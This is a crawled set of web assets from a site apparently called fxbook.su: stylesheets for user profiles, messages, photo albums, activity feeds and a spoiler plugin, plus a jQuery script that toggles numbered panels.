#upr_feed .action_entry{border-bottom:1px solid #BFE5FF;margin-bottom:10px;overflow:hidden;padding-bottom:10px;padding-left:22px;}
#upr_feed .action_title{font-size:12px;overflow:hidden;padding:2px 0;}
.usr_friends_query{-moz-border-radius:8px 8px 8px 8px;background-color:#FFFFFF;border:1px solid #65A1C2;padding:10px;margin-top:10px;}
.usr_friends_query_one{margin-bottom:5px;}
.usr_friends_query_yes{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/yes.png) no-repeat;}
.usr_friends_query_no{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/no.png) no-repeat;}
.content_title{font-size:14px;font-weight:bold;}
.usr_friends_feed{padding:6px;}
.usr_friends_feed a.nickname{color:gray;}
.usr_com_title{padding:5px;background-color:#EBEBEB;border-top:solid 1px #666;border-bottom:none;}
.usr_com_body{padding-top:15px;}
.usr_wall_entry{border-radius:8px;-moz-border-radius:8px;margin:5px 0;padding:5px 0px;}
.usr_wall_avatar{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;background:#FFF;}
.usr_wall_text{padding-left:10px;padding-top:10px;}
.usr_wall_title{float:left;color:#BF5D5C;margin-bottom:10px;}
.usr_wall_delete{float:right;padding:5px;}
.usr_wall_delete a{background:url(../images/icons/delete.png) no-repeat left center;padding:1px;padding-left:20px;height:16px;line-height:16px;text-decoration:none;color:#8A1A15;}
.usr_profile_block{clear:both;margin-top:10px;padding-top:10px;border-top:1px solid #C3D6DF;margin-left:10px;}
.usr_msg_entry{padding:10px;border-radius:8px;-moz-border-radius:8px;margin-bottom:4px;border:solid 1px #C3D6DF;}
.usr_msg_title{padding:4px 0;}
.usr_msg_title strong{color:#8A1A15;}
.usr_msg_body{padding:10px;}
.usr_msg_date{color:#BF5D5C;}
.usr_publ_albums{overflow:hidden;background-color:#EBEBEB;padding:6px;margin-bottom:10px;}
.usr_photo_add{padding:1px;padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;}
.usr_del_album{padding:1px;padding-left:20px;background:url(../images/icons/deletecat.png) no-repeat left center;margin-left:6px;}
#usr_photos_upload_album{background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;padding:10px;margin-bottom:5px;}
#usr_photos_upload_album .text-input{width:250px;}
#usr_photos_upload_album .select-input{width:257px;}
.photo_desc{text-align:center;color:#BF5D5C;}
.usr_photos_add_limit{margin-bottom:20px;color:#BF5D5C;;}
.usr_photos_submit_one{padding:10px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;margin-bottom:2px;}
.usr_photos_submit_one .ph_thumb{border:solid 3px #dfe6e6;-moz-border-radius:5px;width:96px;padding:2px;}
.usr_photos_submit_one .text-input{width:300px;}
#usr_photos_submit_btn{margin-top:15px;color:#BF5D5C;}
#usr_photos_submit_btn input{font-size:18px;}
.usr_photo_thumb{padding:1px;padding-top:10px;float:left;width:120px;display:block;margin:4px;margin-left:0px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;text-align:center;}
.usr_photo_date{font-size:11px;color:#BF5D5C;display:block;}
.usr_photo_hits{font-size:10px;color:#999;display:block;}
.usr_photos_notice{margin:10px 0px;padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
.usr_photos_add_st{margin-top:20px;width:500px;color:#BF5D5C;}
.usr_photo_sel_bar{margin:10px 0px;display:inline-block;}
.usr_photo_prev_link,
.usr_photo_next_link{display:inline-block;width:32px;height:32px;margin:0px 15px;}
.usr_photo_prev_link{background:url(../images/icons/big/prev.png) no-repeat;float:right;}
.usr_photo_next_link{background:url(../images/icons/big/next.png) no-repeat;float:left;}
.usr_photo_link_edit,
.usr_photo_link_delete{padding:1px;padding-left:20px;}
.usr_photo_link_edit{background:url(../images/icons/edit.png) no-repeat left center;}
.usr_photo_link_delete{background:url(../images/icons/delete.png) no-repeat left center;margin-left:10px;}
.usr_photo_view{text-align:center;padding:10px;background-color:#FFFFFF;}
.usr_editprof{background-color:#FFFFFF;border:solid 1px gray;padding:8px;width:100%;}
.usr_edithint{color:#666666;font-size:10px;}
.usr_q_title{font-weight:bold;margin:1px;margin-bottom:12px;padding:5px;clear:both;border-bottom:dashed 1px gray;}
.usr_q_thumb{margin-left:1px;margin-bottom:1px;float:left;display:block;width:70px;}
.usr_q_thumbimg{background-color:#FFFFFF;border:solid 1px gray;}
.usr_q_link{color:#003366;}
.usr_award_block{display:block;margin:2px;width:100%;}
.usr_award_date{font-size:10px;color:#999999;margin-top:5px;}
.usr_deleted{font-size:18px;color:#990000;}
.usr_restore{margin-top:10px;}
.usr_btnlink{margin-right:20px;font-size:24px;}
.usr_files_orderbar{background-color:#EBEBEB;margin-bottom:4px;padding:5px;}
.usr_files_orderbtn{font-size:9px;background-color:#CCCCCC;border:solid 1px gray;height:20px;}
.usr_files_link{font-size:10px;color:#999999;}
.usr_wall{margin-top:5px;overflow:hidden;clear:both;}
.usr_wall #addwall{padding-right:10px;}
.usr_wall_header{font-size:18px;color:#8A1A15;margin-bottom:5px;}
.usr_wall_body{margin-bottom:10px;}
.usr_wall_body p{padding:2px;margin:5px 0px;color:#BF5D5C;font-size:14px;}
.usr_wall_addlink{border-radius:8px;-moz-border-radius:8px;margin-top:6px;padding:5px 8px;padding-left:25px;display:inline-block;background:url(../images/icons/add.png) no-repeat 6px center #dfe6e6;}
.usr_wall_addlink a{color:#8A1A15;text-decoration:none;}
.usr_friendslink{text-decoration:underline;color:#999999;}
textarea.wall_message{width:100%;height:100px;}
#karmalink{font-size:16px;font-weight:bold;padding:4px;background-color:#EBEBEB;margin:2px;margin-left:8px;}
#usertitle{overflow:hidden;}
#nickname{margin:0px;}
.usr_group{padding:2px;padding-left:20px;margin-top:5px;margin-bottom:5px;background:url(/components/users/images/group.gif);background-repeat:no-repeat;line-height:16px;color:#666666;}
.usr_awlist_link{font-size:14px;background:#ccc;padding:5px;text-align:center;font-weight:bold;}
.usr_awlist_link a{text-decoration:none;}
.usr_aw_dettable{margin:5px;margin-bottom:20px;}
.usr_aw_img{padding:5px;border:solid 1px #ccc;}
.usr_aw_title{font-size:18px;color:#8A1A15;}
.usr_aw_desc{font-size:14px;color:#BF5D5C;}
.usr_aw_who{padding:10px;}
.usr_aw_who #m{background:url(/images/markers/usermale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_who #f{background:url(/images/markers/userfemale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_users{margin-bottom:4px;color:#8A1A15;}
div.awards_list_link{padding:5px 0px;}
div.awards_list_link a{padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
#usr_profparams{width:750px;border:dashed 1px silver;padding:10px;}
#usr_profsavebtns{background:#EBEBEB;width:775px;margin-top:10px;margin-bottom:5px;text-align:center;}
#usr_prof_form{padding:10px;padding-top:0px;}
#usr_prof_form em{color:#999;}
#usr_prof_form #title{width:170px;height:24px;line-height:24px;}
#usr_prof_form #field{height:24px;line-height:24px;}
#usr_prof_form table{width:100%;}
.usr_msgmenu_tabs{display:block;height:26px;}
.usr_msgmenu_active{margin-right:0px;background-color:#dfe6e6;padding:10px;font-weight:bold;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
.usr_msgmenu_link{margin-right:0px;padding:10px;}
.in_link{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #FFF;}
.in_span{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #dfe6e6;}
.out_link{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #FFF;}
.out_span{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #dfe6e6;}
.new_link{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #FFF;}
.new_span{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #dfe6e6;}
.history_span{padding-left:26px;background:url(../images/icons/folder_user.png) no-repeat 5px center #dfe6e6;}
a.msg_delete:hover,
a.msg_reply:hover,
a.msg_history:hover{color:#BF5D5C;}
a.msg_delete,
a.msg_reply,
a.msg_history,
span.msg_new{color:#8A1A15;height:16px;line-height:16px;padding:1px 1px 1px 20px;text-decoration:none;}
a.msg_reply,
a.msg_history,
span.msg_new{margin-right:10px;}
a.msg_delete{background:url("../images/icons/delete.png") no-repeat left center;}
a.msg_reply{background:url(../images/icons/comment.png) no-repeat left center;}
a.msg_history{background:url(../images/icons/folder_user.png) no-repeat left center;}
span.msg_new{background:url(../images/icons/new.png) no-repeat left center;color:red;}
table.feed{margin-top:10px;margin-bottom:10px;}
table.feed td{font-size:14px;}
table.feed td.date{font-size:12px;text-align:left;width:110px;}
table.feed td.date strong{color:green;}
.usr_files_head{background-color:#ECECEC;font-weight:bold;padding:4px;}
.usr_status_bar{clear:both;margin-top:0px;padding-bottom:10px;}
.usr_status_text{color:#BF5D5C;background:url(../images/icons/comment.png) no-repeat left center;padding-left:20px;float:left;}
.usr_status_date{font-size:10px;color:gray;font-style:normal;margin-left:10px;margin-right:14px;}
.usr_status_link{float:left;}
.usr_status_link a{padding:1px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.usr_avatar{padding:10px;border:solid 1px #65A1C2;background-color:#FFFFFF;border-radius:8px;-moz-border-radius:8px;}
.usr_avatars_lib_link{padding:1px;padding-left:20px;background:url(../images/icons/images.png) no-repeat left center;}
.usr_friends_block{overflow:hidden;margin-bottom:15px;}
.usr_friend_cell{padding-right:10px;margin-right:5px;margin-bottom:5px;}
.usr_friend_cell .friend_link{font-size:14px;}
.usr_friend_cell span{font-size:11px;}
.usr_friend_cell span.offline{color:#BF5D5C;}
.usr_albums_list{margin:10px 0;padding:0;clear:both;overflow:hidden;}
.usr_albums_list li{margin:0 10px 10px 0;padding:0;display:block;float:left;width:200px;height:90px;}
.usr_albums_list li.no_albums{height:auto;}
.usr_album_thumb{display:block;float:left;width:64px;height:64px;margin-right:10px;padding:2px;border:1px solid #65A1C2;}
.usr_album .link{font-size:14px;}
.usr_album .count{color:#BF5D5C;}
.usr_album .date{color:#AAA;font-size:11px;}
.actions_list{clear:both;}
.action_entry{padding-left:25px;margin-bottom:15px;}
.action_entry .is_new{color:#FF5A00;}
.action_user{color:#8A1A15;font-weight:bold;}
.action_title{font-size:14px;}
.action_date{float:right;margin-left:15px;margin-bottom:15px;font-size:11px;color:#8E5E5C;}
.action_details{clear:both;//clear:none;color:gray;}
.action_details .act_photo{overflow:hidden;display:inline-block;}
.act_add_comment{background:url(../images/icons/actions/add_comment.png) no-repeat left 3px;}
.act_add_photo{background:url(../images/icons/actions/add_photo.png) no-repeat left 3px;}
.act_add_article{background:url(../images/icons/actions/add_article.png) no-repeat left 3px;}
.act_set_status{background:url(../images/icons/actions/set_status.png) no-repeat left 3px;}
.act_add_friend{background:url(../images/icons/actions/add_friend.png) no-repeat left 3px;}
.act_add_blog{background:url(../images/icons/actions/add_blog.png) no-repeat left 3px;}
.act_add_post{background:url(../images/icons/actions/add_post.png) no-repeat left 3px;}
.act_add_board{background:url(../images/icons/actions/add_board.png) no-repeat left 3px;}
.act_add_catalog{background:url(../images/icons/actions/add_catalog.png) no-repeat left 3px;}
.act_add_club{background:url(../images/icons/actions/add_club.png) no-repeat left 3px;}
.act_add_club_user{background:url(../images/icons/actions/add_club_user.png) no-repeat left 3px;}
.act_add_quest{background:url(../images/icons/actions/add_quest.png) no-repeat left 3px;}
.act_add_fpost{background:url(../images/icons/actions/add_fpost.png) no-repeat left 3px;}
.act_add_thread{background:url(../images/icons/actions/add_thread.png) no-repeat left 3px;}
.act_add_avatar{background:url(../images/icons/actions/add_avatar.png) no-repeat left 3px;}
.act_add_award{background:url(../images/icons/actions/add_award.png) no-repeat left 3px;}
.act_add_file{background:url(../images/icons/actions/add_file.png) no-repeat left 3px;}
.act_add_wall{background:url(../images/icons/actions/add_wall.png) no-repeat left 3px;}
.act_add_wall_club{background:url(../images/icons/actions/add_wall_club.png) no-repeat left 3px;}
.act_add_post_club{background:url(../images/icons/actions/add_post_club.png) no-repeat left 3px;}
.act_add_user_photo{background:url(../images/icons/actions/add_user_photo.png) no-repeat left 3px;}
.act_add_user_photo_multi{background:url(../images/icons/actions/add_user_photo_multi.png) no-repeat left 3px;}
.act_add_user{background:url(../images/icons/actions/add_user.png) no-repeat left 3px;}
.act_add_wall_my{background:url(../images/icons/actions/add_wall_my.png) no-repeat left 3px;}
.auth_block{margin-left:10px;height:55px;margin-top:10px;border-radius:8px;padding-left:10px;}
#find_txt{border:1px solid #ccc;width:98%;margin-top:15px;}
#find_but{margin-top:15px;margin-right:10px;}
#data{display:none;}
.imgf{margin-top:auto;}
.underfooter{font-size:18px;width:900px;margin:auto;}
#gold{list-style-image:url('../images/gold.png');}
#gold a{color:#9e9102;}
#silver a{color:#939393;}
#silver{list-style-image:url('../images/silver.png');}
#dc span{float:right;cursor:pointer;margin-top:5px;color:#c7865e;margin-right:15px;}
#dc span:hover{text-shadow:0px 0px 3px #a1eeff;}
#bronze{list-style-image:url('../images/bronze.png');}
#panel1, #panel2, #panel3, #panel4, #panel5, #panel6, #panel7, #panel8, #panel9, #panel10,#panel11,#panel12,#panel13,#panel14,#panel15,#panel16,#panel17,#panel18,#panel19,#panel20, #panel21,#panel22, #panel23,#panel24,#panel25,#panel26,#panel27, #panel100{height:auto;width:auto;padding:5px;border:1px solid #bc7619;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;display:none;}
.underfooter a{margin-left:30px;color:#999999;text-decoration:none;}
.underfooter a:hover{text-decoration:underline;color:black;}
h1{border-radius:8px 8px 0 0;color:#677577;display:block;font-size:22px;font-weight:bold;height:100%;line-height:30px;margin-bottom:15px;}
.like{height:40px;padding:0 0 0 19px;margin-top:30px;border-bottom:2px solid #f0f3f4;border-top:2px solid #dee1e2;}
.like li{list-style:none;float:left;margin:10px 0 0 0;max-width:100px;}
.like li.like1{width:100px;margin-right:20px;}
.like li.like2{width:100px;margin-right:5px;}
.like li.like3{margin-right:36px;margin-top:11px;}
.like li.like4{margin-top:11px;}

    @media screen and (max-width:479px) {
    html *{
    max-width:100%;
    min-width: 0;
    }
    #topmenu .menu {
    background: #E8E8E8;
    }
    img {
    height: auto;
    }
    a.mod_latest_title {
    font-size: 140%;
    }
    .grid_4, .container_12 .grid_4 {
    width: 100%;
    }
    .container_12 .grid_12, .container_16 .grid_16{
    margin:0;
    }
    .mobileNoDisplay{
    display:none;
    }
    }

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css
body_size: 92
content:

.spoiler {
	margin-top: 2px;
}

.spoiler .title {
	width: 100px;
	padding: 8px;
	border-radius: 5px;
	background: #FFF3D1;
	
	color: #CA3A3A;
	text-decoration: none;
}

.spoiler .body {
	display: none;
	margin-top: -2px;
	padding: 12px;
	line-height: 1.3;
	border-radius: 0 2px 2px 2px;
	background: #FFF3D1;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});